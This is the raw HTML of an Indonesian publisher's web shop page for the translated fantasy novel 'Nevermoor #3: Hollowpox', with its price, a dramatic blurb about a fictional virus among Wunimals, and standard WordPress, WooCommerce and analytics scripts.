<link rel='stylesheet' id='elementor-post-27809-css' href='https://static.nourabooks.co.id/uploads/elementor/css/post-27809.css?ver=1769052086' media='all' />
<link rel='stylesheet' id='elementor-post-27971-css' href='https://static.nourabooks.co.id/uploads/elementor/css/post-27971.css?ver=1769052283' media='all' />
<link rel='stylesheet' id='elementor-post-34332-css' href='https://static.nourabooks.co.id/uploads/elementor/css/post-34332.css?ver=1769052087' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://static.nourabooks.co.id/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://static.nourabooks.co.id/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://nourabooks.co.id/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1744386802' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://nourabooks.co.id/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744386810' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://nourabooks.co.id/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744386828' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://nourabooks.co.id/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1744386839' media='all' />
<link rel='stylesheet' id='elementor-gf-local-reemkufi-css' href='https://nourabooks.co.id/wp-content/uploads/elementor/google-fonts/css/reemkufi.css?ver=1744386841' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://nourabooks.co.id/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1744386853' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maaf, produk ini tidak tersedia. Mohon pilih kombinasi yang berbeda.</p>
</script>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.templates.facebook = {
    app_id: "",
    redirect_uri: "",
    quote: "HAHAHAHA! Ternyata kehidupan percintaanku ${title}.\nYuk, ikutan juga tesnya di sini: https://nourabooks.co.id/urban-romance/campus-couple/quiz-kehidupan-percintaan/ #campuscouple" ,
	hashtag: "#campuscouple"
};

a2a_config.templates.twitter = {
    text: "HAHAHAHA! Ternyata kehidupan percintaanku ${title}. ${link}\n \nYuk, ikutan juga tesnya di sini: https://nourabooks.co.id/urban-romance/campus-couple/quiz-kehidupan-percintaan/ @nourapublishing @nourapop",
    hashtags: "campuscouple",
    related: "nourapop,nourapublishing"
};

a2a_config.templates.whatsapp = {
    phone: "",
    text: "HAHAHAHA! Ternyata kehidupan percintaanku ${title}. ${link}\n \nYuk, ikutan juga tesnya di sini: https://nourabooks.co.id/urban-romance/campus-couple/quiz-kehidupan-percintaan/ #campuscouple"
};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://nourabooks.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nourabooks.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://static.nourabooks.co.id/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://static.nourabooks.co.id/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.6" id="woo-title-limit-js"></script>
<script src="https://static.nourabooks.co.id/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script src="https://static.nourabooks.co.id/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://static.nourabooks.co.id/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Tampilkan kata sandi","i18n_password_hide":"Sembunyikan kata sandi"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://static.nourabooks.co.id/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://nourabooks.co.id/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://nourabooks.co.id/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://nourabooks.co.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://static.nourabooks.co.id/plugins/ultimate-carousel-for-elementor/classes/../js/slick.js?ver=6.9" id="slick-js-js"></script>
<script src="https://static.nourabooks.co.id/plugins/ultimate-carousel-for-elementor/classes/../js/custom-tm.js?ver=6.9" id="custom-tm-js-js"></script>
<script src="https://static.nourabooks.co.id/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGBRPJK" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nourabooks.co.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGBRPJK");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://nourabooks.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nourabooks.co.id/wp-json/wp/v2/product/31879" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nourabooks.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nourabooks.co.id/?p=31879' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="description" content="NEVERMOOR, WASPADA!

&nbsp;

HOLLOWPOX MENGINTAI!

&nbsp;

RIBUAN WUNIMAL GANAS sudah terinfeksi virus berbahaya

sehingga rentan MENGAMUK DAN MENYERANG SIAPA SAJA!

&nbsp;

Gejalanya saja MUSTAHIL KETAHUAN, apalagi obatnya!

&nbsp;

Waspadai ciri-ciri seperti LUPA, NAFSU MAKAN BERTAMBAH,

KEGELISAHAN, dan AGRESI.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="zJc-D1tsyhR-UpOYtn2b_DDFuwcIxPOMa0NSzemvsAM"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://static.nourabooks.co.id/uploads/2020/06/WhatsApp-Image-2024-03-18-at-09.33.13-100x100.jpeg" sizes="32x32" />
<link rel="icon" href="https://static.nourabooks.co.id/uploads/2020/06/WhatsApp-Image-2024-03-18-at-09.33.13-300x300.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://static.nourabooks.co.id/uploads/2020/06/WhatsApp-Image-2024-03-18-at-09.33.13-300x300.jpeg" />
<meta name="msapplication-TileImage" content="https://static.nourabooks.co.id/uploads/2020/06/WhatsApp-Image-2024-03-18-at-09.33.13-300x300.jpeg" />
		<style id="wp-custom-css">
			.woocommerce.columns-4 ul.products.columns-4 li.product.first {
    clear: both !important;
}

.product_item a.product_item_link {
    min-height: 90px;
}
.archive .product_item a.product_item_link img {
    max-height: 150px;
}

		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-31879 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_hello-elementor-child hello-elementor-default woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-20532 elementor-page-27971">


<a class="skip-link screen-reader-text" href="#content">Lewati ke konten</a>

		<header data-elementor-type="header" data-elementor-id="27722" class="elementor elementor-27722 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-14cc4c7b elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="14cc4c7b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<main class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-148e6f9d" data-id="148e6f9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a41c9e elementor-widget elementor-widget-image" data-id="24a41c9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://nourabooks.co.id/">
							<img fetchpriority="high" width="500" height="124" src="https://static.nourabooks.co.id/uploads/2021/01/noura-new-logo-white.png" class="attachment-full size-full wp-image-31491" alt="" srcset="http://static.nourabooks.co.id/uploads/2021/01/noura-new-logo-white.png 500w, http://static.nourabooks.co.id/uploads/2021/01/noura-new-logo-white-300x74.png 300w, http://static.nourabooks.co.id/uploads/2021/01/noura-new-logo-white-314x78.png 314w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</main>
				<nav class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-648abb73" data-id="648abb73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b066655 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7b066655" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7b066655" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35801"><a href="https://nourabooks.co.id/funlearning/" class="elementor-item">Fun Learning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27620"><a href="https://nourabooks.co.id/artikel/" class="elementor-item">Artikel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27621"><a href="https://nourabooks.co.id/tentang-kami" class="elementor-item">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35502"><a href="https://nourabooks.co.id/kegiatan-literasi-noura-publishing/" class="elementor-sub-item">Program</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27622"><a href="https://nourabooks.co.id/kirim-naskah" class="elementor-sub-item">Kirim Naskah</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7b066655" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35801"><a href="https://nourabooks.co.id/funlearning/" class="elementor-item" tabindex="-1">Fun Learning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27620"><a href="https://nourabooks.co.id/artikel/" class="elementor-item" tabindex="-1">Artikel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27621"><a href="https://nourabooks.co.id/tentang-kami" class="elementor-item" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35502"><a href="https://nourabooks.co.id/kegiatan-literasi-noura-publishing/" class="elementor-sub-item" tabindex="-1">Program</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27622"><a href="https://nourabooks.co.id/kirim-naskah" class="elementor-sub-item" tabindex="-1">Kirim Naskah</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</nav>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-236eb075" data-id="236eb075" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e3601d5 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="6e3601d5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://nourabooks.co.id" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-6e3601d5">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-6e3601d5" placeholder="Cari..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-458927f5 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="458927f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4732b651" data-id="4732b651" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50645793 elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="50645793" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-50645793" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35801"><a href="https://nourabooks.co.id/funlearning/" class="elementor-item" tabindex="-1">Fun Learning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27620"><a href="https://nourabooks.co.id/artikel/" class="elementor-item" tabindex="-1">Artikel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27621"><a href="https://nourabooks.co.id/tentang-kami" class="elementor-item" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35502"><a href="https://nourabooks.co.id/kegiatan-literasi-noura-publishing/" class="elementor-sub-item" tabindex="-1">Program</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27622"><a href="https://nourabooks.co.id/kirim-naskah" class="elementor-sub-item" tabindex="-1">Kirim Naskah</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</nav>
				<main class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-14dddc5a" data-id="14dddc5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-794412d4 elementor-widget elementor-widget-image" data-id="794412d4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://nourabooks.co.id/">
							<img src="https://static.nourabooks.co.id/uploads/2021/01/noura-new-logo-white.png" title="noura-new-logo-white" alt="noura-new-logo-white" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</main>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-13c25a55" data-id="13c25a55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1871f9aa elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="1871f9aa" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://nourabooks.co.id" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-1871f9aa">Search</label>

					
					<input id="elementor-search-form-1871f9aa" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="27971" class="elementor elementor-27971 elementor-location-single post-31879 product type-product status-publish has-post-thumbnail pwb-brand-jessica-townsend product_cat-fantasi product_cat-fiksi product_tag-buku-fantasi product_tag-hollowpox product_tag-jessica-townsend product_tag-mizan-fantasi product_tag-nevermoor product_tag-novel-fantasi product_tag-wundersmith first instock shipping-taxable product-type-external product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b00c84 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3b00c84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a47fc18" data-id="a47fc18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f5d47cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5d47cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-addf61f" data-id="addf61f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b81910 elementor-widget elementor-widget-woocommerce-product-images" data-id="5b81910" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://static.nourabooks.co.id/uploads/2021/02/nevermoor-3-hollowpox-100x100.jpg" data-thumb-alt="NEVERMOOR #3: HOLLOWPOX" data-thumb-srcset="http://static.nourabooks.co.id/uploads/2021/02/nevermoor-3-hollowpox-100x100.jpg 100w, http://static.nourabooks.co.id/uploads/2021/02/nevermoor-3-hollowpox-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://static.nourabooks.co.id/uploads/2021/02/nevermoor-3-hollowpox.jpg"><img width="258" height="392" src="https://static.nourabooks.co.id/uploads/2021/02/nevermoor-3-hollowpox.jpg" class="wp-post-image" alt="NEVERMOOR #3: HOLLOWPOX" data-caption="" data-src="https://static.nourabooks.co.id/uploads/2021/02/nevermoor-3-hollowpox.jpg" data-large_image="https://static.nourabooks.co.id/uploads/2021/02/nevermoor-3-hollowpox.jpg" data-large_image_width="258" data-large_image_height="392" decoding="async" srcset="http://static.nourabooks.co.id/uploads/2021/02/nevermoor-3-hollowpox.jpg 258w, http://static.nourabooks.co.id/uploads/2021/02/nevermoor-3-hollowpox-197x300.jpg 197w" sizes="(max-width: 258px) 100vw, 258px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cf9c532" data-id="cf9c532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43a66f7 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="43a66f7" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-medium">NEVERMOOR #3: HOLLOWPOX</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-15f8158 elementor-widget elementor-widget-woocommerce-product-price" data-id="15f8158" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>119.000</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-60845b7 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="60845b7" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p><strong>NEVERMOOR, </strong><strong>WASPADA!</strong></p>
<p>&nbsp;</p>
<p><strong>HOLLOWPOX </strong><strong>MENGINTAI!</strong></p>
<p>&nbsp;</p>
<p><strong>RIBUAN WUNIMAL G</strong><strong>ANAS</strong><strong> sudah terinfeksi virus berbahaya</strong></p>
<p><strong>sehingga rentan MENGAMUK DAN MENYERANG SIAPA SAJA!</strong></p>
<p>&nbsp;</p>
<p><strong>Gejal</strong><strong>anya saja </strong><strong>MUSTAHIL KETAHUAN, apalagi obatnya!</strong></p>
<p>&nbsp;</p>
<p><strong>Waspadai ciri-ciri seperti LUPA, NAFSU MAKAN BERTAMBAH,</strong></p>
<p><strong>KEGELISAHAN, dan AGRESI.</strong></p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4d56780 elementor-widget elementor-widget-wl-product-add-to-cart" data-id="4d56780" data-element_type="widget" data-widget_type="wl-product-add-to-cart.default">
				<div class="elementor-widget-container">
					                <div class="wl-addto-cart external wl-style-1 ">
                    
<form class="cart" action="https://mizanstore.com/nevermoor_3_hollowpox_70312" method="get">
	
	<button type="submit" class="single_add_to_cart_button button alt">Beli di Mizanstore.com</button>

	
	</form>

                </div>
                        <script type="text/javascript">
                ;jQuery(document).ready(function($){ 
                    $('.elementor-element-4d56780 form.cart').on( 'click', 'span.wl-quantity-plus, span.wl-quantity-minus', function() {
                        
                        // Get current quantity values
                                                    var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
                            var val = parseFloat(qty.val());
                            var min_val = 1;
                         
                        var max  = parseFloat(qty.attr( 'max' ));
                        var min  = parseFloat(qty.attr( 'min' ));
                        var step = parseFloat(qty.attr( 'step' ));
             
                        // Change the value if plus or minus
                        if ( $( this ).is( '.wl-quantity-plus' ) ) {
                           if ( max && ( max <= val ) ) {
                              qty.val( max );
                           } 
                           else{
                               qty.val( val + step );
                            }
                        } 
                        else {
                           if ( min && ( min >= val ) ) {
                              qty.val( min );
                           } 
                           else if ( val > min_val ) {
                              qty.val( val - step );
                           }
                        }
                         
                    });
                });        
            </script>
        				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2991 elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-meta" data-id="b0c2991" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												ND-461					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://nourabooks.co.id/kategori-produk/fiksi/fantasi/" rel="tag">Fantasi</a>, <a href="https://nourabooks.co.id/kategori-produk/fiksi/" rel="tag">Fiksi</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tags</span> <span class="detail-content"><a href="https://nourabooks.co.id/tag-produk/buku-fantasi/" rel="tag">buku fantasi</a>, <a href="https://nourabooks.co.id/tag-produk/hollowpox/" rel="tag">hollowpox</a>, <a href="https://nourabooks.co.id/tag-produk/jessica-townsend/" rel="tag">Jessica Townsend</a>, <a href="https://nourabooks.co.id/tag-produk/mizan-fantasi/" rel="tag">mizan fantasi</a>, <a href="https://nourabooks.co.id/tag-produk/nevermoor/" rel="tag">nevermoor</a>, <a href="https://nourabooks.co.id/tag-produk/novel-fantasi/" rel="tag">novel fantasi</a>, <a href="https://nourabooks.co.id/tag-produk/wundersmith/" rel="tag">wundersmith</a></span></span>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4376a64 elementor-widget elementor-widget-wl-product-data-tabs" data-id="4376a64" data-element_type="widget" data-widget_type="wl-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Deskripsi					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informasi Tambahan					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Deskripsi</h2>

<div class="row">
<div id="desk" class="description p-margin">
<p><strong>NEVERMOOR, </strong><strong>WASPADA!</strong></p>
<p>&nbsp;</p>
<p><strong>HOLLOWPOX </strong><strong>MENGINTAI!</strong></p>
<p>&nbsp;</p>
<p><strong>RIBUAN WUNIMAL G</strong><strong>ANAS</strong><strong> sudah terinfeksi virus berbahaya</strong></p>
<p><strong>sehingga rentan MENGAMUK DAN MENYERANG SIAPA SAJA!</strong></p>
<p>&nbsp;</p>
<p><strong>Gejal</strong><strong>anya saja </strong><strong>MUSTAHIL KETAHUAN, apalagi obatnya!</strong></p>
<p>&nbsp;</p>
<p><strong>Waspadai ciri-ciri seperti LUPA, NAFSU MAKAN BERTAMBAH,</strong></p>
<p><strong>KEGELISAHAN, dan AGRESI.</strong></p>
<p>&nbsp;</p>
